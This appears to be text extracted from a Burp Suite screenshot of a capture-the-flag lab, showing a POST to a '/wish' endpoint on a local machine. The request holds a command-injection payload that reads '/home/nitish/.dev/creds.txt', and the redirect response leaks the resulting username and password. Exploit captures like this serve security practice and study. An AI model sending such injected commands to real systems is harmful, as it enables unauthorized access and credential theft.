 Send Cancel < > Follow redirection
点击跳转
Request
Pretty Raw Hex \n
1 POST /wish HTTP/1.1
2 Host: 192.168.43.152:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.43.152:7331
10 Connection: close
11 Referer: http://192.168.43.152:7331/wish
12 Upgrade-Insecure-Requests: 1
13
14 cmd=more+/home/nitish/.dev/creds.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 543
4 Location:
http://192.168.43.152:7331/genie?name=%3A%3A%3A%3A%3A%3A%3A%3A
%3A%3A%3A%3A%3A%3A%0A%2Fhome%2Fnitish%2F.dev%2Fcreds.txt%0A%3A
%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%0Anitish%3Ap4ssw0rdSt
3r0n9%0A
5 Server: Werkzeug/0.16.0 Python/2.7.15+
6 Date: Thu, 05 May 2022 13:13:45 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/genie?name=%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%0A%2Fh
ome%2Fnitish%2F.dev%2Fcreds.txt%0A%3A%3A%3A%3A%3A%3A%3A%3A%3A
%3A%3A%3A%3A%3A%0Anitish%3Ap4ssw0rdStr3r0n9%0A">
/genie?name=%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%0A%2F
home%2Fnitish%2F.dev%2Fcreds.txt%0A%3A%3A%3A%3A%3A%3A%3A%3A%
3A%3A%3A%3A%3A%3A%0Anitish%3Ap4ssw0rdStr3r0n9%0A
</a>
. If not click the link.